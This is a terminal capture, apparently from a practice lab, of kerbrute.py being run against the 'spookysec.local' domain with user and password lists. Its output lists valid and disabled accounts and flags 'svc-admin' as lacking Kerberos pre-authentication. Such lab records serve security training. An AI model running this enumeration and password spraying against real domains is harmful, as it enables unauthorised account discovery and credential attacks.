 /opt/impacket/kerbrute master !1 ?2 python3 kerbrute.py -users userlist.txt -passwords passwordlist.txt -domain spookysec.local -
t 100
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Blocked/Disabled user => guest
[*] Valid user => svc-admin [NOT PREAUTH]
[*] Valid user => james
[*] Valid user => James
[*] Valid user => robin
[*] Valid user => darkstar
[*] Valid user => administrator
[*] Valid user => backup
[*] Valid user => paradox
[*] Valid user => JAMES
[*] Valid user => Robin
[*] Blocked/Disabled user => Guest